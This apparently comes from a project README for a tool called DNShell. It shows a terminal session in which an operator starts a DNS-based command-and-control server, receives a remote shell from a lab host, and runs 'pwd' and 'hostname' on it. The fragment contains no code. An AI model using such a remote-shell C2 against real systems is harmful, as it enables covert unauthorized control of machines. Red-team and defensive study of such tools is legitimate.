 root@aplyc1a:~/Desktop/github/DNShell# python3 dnsc2.py -s 192.168.59.132
DNShell
@aplyc1a
DNSC2>help
shell cmd : run cmd on remote device.
help      : show help.
sessions  : show sessions history.
DNSC2>sessions
{}
[!]Got a shell.
DNSC2>sessions
{'192.168.59.140': 'ubuntu\n'}
DNSC2>shell pwd
[!]Got 1 datachunk(s).
[>]==============>:
/
DNSC2>shell hostname
[!]Got 1 datachunk(s).
[>]==============>:
ubuntu
DNSC2>